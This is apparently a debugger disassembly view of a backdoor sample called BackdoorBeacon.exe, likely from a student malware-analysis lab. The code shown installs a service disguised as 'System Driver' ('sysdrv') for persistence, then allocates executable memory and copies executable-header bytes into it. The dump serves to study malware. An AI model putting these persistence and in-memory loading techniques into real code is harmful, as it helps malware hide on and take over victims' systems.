 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00FD18E0 55 push ebp
00FD18E1 89E5 mov ebp,esp
00FD18E3 81EC 58010000 sub esp,158
00FD18E9 C74424 08 02000000 mov dword ptr ss:[esp+8],2
00FD18F1 C74424 04 00000000 mov dword ptr ss:[esp+4],0
00FD18F9 C70424 00000000 mov dword ptr ss:[esp],0
00FD1900 A1 A461FD00 mov eax,dword ptr ds:[<&OpenSCManagerA>]
00FD1905 FFD0 call eax
00FD1907 83EC 0C sub esp,C
00FD190A 8945 F4 mov dword ptr ss:[ebp-C],eax
00FD190D 837D F4 00 cmp dword ptr ss:[ebp-C],0
00FD1911 0F84 C0000000 je backdoorbeacon.FD19D7
00FD1917 C74424 08 04010000 mov dword ptr ss:[esp+8],104
00FD191F 8D85 ECFEFFFF lea eax,dword ptr ss:[ebp-114]
00FD1925 894424 04 mov dword ptr ss:[esp+4],eax
00FD1929 C70424 00000000 mov dword ptr ss:[esp],0
00FD1930 A1 E061FD00 mov eax,dword ptr ds:[<&GetModuleFileNam
00FD1935 FFD0 call eax
00FD1937 83EC 0C sub esp,C
00FD193A C74424 30 00000000 mov dword ptr ss:[esp+30],0
00FD1942 C74424 2C 00000000 mov dword ptr ss:[esp+2C],0
00FD194A C74424 28 00000000 mov dword ptr ss:[esp+28],0 [esp+28]:&"C:\\Users\\student\\Desktop\\AB\\AB\\BackdoorBeacon.exe"
00FD1952 C74424 24 00000000 mov dword ptr ss:[esp+24],0
00FD195A C74424 20 00000000 mov dword ptr ss:[esp+20],0
00FD1962 8D85 ECFEFFFF lea eax,dword ptr ss:[ebp-114]
00FD1968 894424 1C mov dword ptr ss:[esp+1C],eax
00FD196C C74424 18 00000000 mov dword ptr ss:[esp+18],0 [esp+18]:&"ALLUSERSPROFILE=C:\\ProgramData"
00FD1974 C74424 14 03000000 mov dword ptr ss:[esp+14],3 [esp+14]:&"C:\\Users\\student\\Desktop\\AB\\AB\\BackdoorBeacon.exe"
00FD197C C74424 10 10000000 mov dword ptr ss:[esp+10],10
00FD1984 C74424 0C FF010F00 mov dword ptr ss:[esp+C],F01FF
00FD198C C74424 08 4E40FD00 mov dword ptr ss:[esp+8],backdoorbeacon FD404E:"System Driver"
00FD1994 C74424 04 5C40FD00 mov dword ptr ss:[esp+4],backdoorbeacon FD405C:"sysdrv"
00FD199C 8B45 F4 mov eax,dword ptr ss:[ebp-C]
00FD199F 890424 mov dword ptr ss:[esp],eax
00FD19A2 A1 A061FD00 mov eax,dword ptr ds:[<&CreateServiceA>]
00FD19A7 FFD0 call eax
00FD19A9 83EC 34 sub esp,34
00FD19AC 8945 F0 mov dword ptr ss:[ebp-10],eax
00FD19AF 837D F0 00 cmp dword ptr ss:[ebp-10],0
00FD19B3 74 10 je backdoorbeacon.FD19C5
00FD19B5 8B45 F0 mov eax,dword ptr ss:[ebp-10]
00FD19B8 890424 mov dword ptr ss:[esp],eax
00FD19BB A1 9C61FD00 mov eax,dword ptr ds:[<&CloseServiceHand
00FD19C0 FFD0 call eax
00FD19C2 83EC 04 sub esp,4
00FD19C5 8B45 F4 mov eax,dword ptr ss:[ebp-C]
00FD19C8 890424 mov dword ptr ss:[esp],eax
00FD19CB A1 9C61FD00 mov eax,dword ptr ds:[<&CloseServiceHand
00FD19D0 FFD0 call eax
00FD19D2 83EC 04 sub esp,4
00FD19D5 EB 01 jmp backdoorbeacon.FD19D8
00FD19D7 90 nop
00FD19D8 C9 leave
00FD19D9 C3 ret
00FD19DA 55 push ebp
00FD19DB 89E5 mov ebp,esp
00FD19DD 83EC 28 sub esp,28
00FD19E0 C74424 0C 40000000 mov dword ptr ss:[esp+C],40 40:'@'
00FD19E8 C74424 08 00100000 mov dword ptr ss:[esp+8],1000
00FD19F0 C74424 04 00040000 mov dword ptr ss:[esp+4],400
00FD19F8 C70424 00000000 mov dword ptr ss:[esp],0
00FD19FF A1 0462FD00 mov eax,dword ptr ds:[<&VirtualAlloc>]
00FD1A04 FFD0 call eax
00FD1A06 83EC 10 sub esp,10
00FD1A09 8945 F4 mov dword ptr ss:[ebp-C],eax
00FD1A0C 837D F4 00 cmp dword ptr ss:[ebp-C],0
00FD1A10 74 1B je backdoorbeacon.FD1A2D
00FD1A12 C74424 08 03000000 mov dword ptr ss:[esp+8],3
00FD1A1A C74424 04 6340FD00 mov dword ptr ss:[esp+4],backdoorbeacon FD4063:"MZP"
00FD1A22 8B45 F4 mov eax,dword ptr ss:[ebp-C]
bp=013FFE58
PX0:00FD18E0 backdoorbeacon.exe:$18E0 #0